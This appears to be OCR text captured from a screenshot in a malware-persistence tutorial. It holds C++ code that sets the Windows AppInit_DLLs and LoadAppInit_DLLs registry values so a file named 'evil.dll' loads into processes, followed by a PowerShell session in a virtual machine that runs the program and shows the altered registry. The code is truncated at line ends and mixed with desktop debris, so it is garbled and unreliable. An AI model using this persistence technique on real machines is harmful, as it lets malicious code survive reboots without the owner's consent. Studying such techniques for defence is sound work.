 elp
evil.cpp
pers.cpp
#include <windows.h>
#include <string.h>
int reg_key_compare(HKEY hKeyRo
HKEY hKey = nullptr;
LONG ret;
char value[1024];
DWORD size = sizeof(value);
ret = RegOpenKeyExA(hKeyRoot,
if (ret == ERROR_SUCCESS) {
RegQueryValueExA(hKey, regV
if (ret == ERROR_SUCCESS) {
if (strcmp(value, compare
return TRUE;
}
}
}
return FALSE;
}
int main(int argc, char* argv[]
HKEY hkey = NULL;
// malicious DLL
const char* dll = "Z:\\2022-05-16-malware-pers-5\\evil.dll";
// activation
DWORD act = 1;
// startup
LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Windows", 0 , KEY_WRIT
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, (LPCSTR)"LoadAppInit_DLLs", 0, REG_DWORD, (const BYTE*)&act, sizeof(act));
RegSetValueEx(hkey, (LPCSTR)"AppInit_DLLs", 0, REG_SZ, (unsigned char*)dll, strlen(dll));
RegCloseKey(hkey);
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd Z:\2022-05-16-malware-pers-5\
PS Z:\2022-05-16-malware-pers-5> .\pers.exe
PS Z:\2022-05-16-malware-pers-5> reg query "HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /s
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows
(Default) REG_SZ mnmsrvc
AppInit_DLLs REG_SZ Z:\2022-05-16-malware-pers-5\evil.dll
DdeSendTimeout REG_DWORD 0x0
DesktopHeapLogging REG_DWORD 0x1
DeviceNotSelectedTimeout REG_SZ 15
DwmInputUsesIoCompletionPort REG_DWORD 0x1
EnableDwmInputProcessing REG_DWORD 0x7
GDIProcessHandleQuota REG_DWORD 0x2710
IconServiceLib REG_SZ IconCodecService.dll
LoadAppInit_DLLs REG_DWORD 0x1
NaturalInputHandler REG_SZ Ninput.dll
ShutdownWarningDialogTimeout REG_DWORD 0xffffffff
Spooler REG_SZ yes
ThreadUnresponsiveLogTimeout REG_DWORD 0x1f4
TransmissionRetryTimeout REG_SZ 90
USERNestedWindowLimit REG_DWORD 0x32
USERPostMessageLimit REG_DWORD 0x2710
USERProcessHandleQuota REG_DWORD 0x2710
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Win32kWPP\Parameters
ForceLogsInMiniDump REG_DWORD 0x1
LogPages REG_DWORD 0x14
Verbose REG_DWORD 0x1
WppRecorder_PerBufferMaxBytes REG_DWORD 0x14000
WppRecorder_PerBufferMinBytes REG_DWORD 0x200
PS Z:\2022-05-16-malware-pers-5>
Recy
Mic
E
Fir
sh
(VBox
Pro
Ha
Type here to search
5:41 AM
5/16/2022
Right Ctrl